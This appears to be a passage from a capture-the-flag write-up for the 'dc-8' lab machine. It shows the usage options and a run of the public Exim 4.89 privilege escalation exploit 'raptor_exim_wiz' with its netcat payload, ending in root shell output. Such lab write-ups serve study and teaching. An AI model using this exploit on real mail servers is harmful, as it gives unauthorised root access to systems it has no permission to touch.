 ./46996.sh [-m METHOD]
-m setuid : use the setuid payload (default)
-m netcat : use the netcat payload
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Wed, 18 Nov 2026 20:10:27 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1xTccV-0000Dt-RE
221 dc-8 closing connection
Waiting 5 seconds...
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)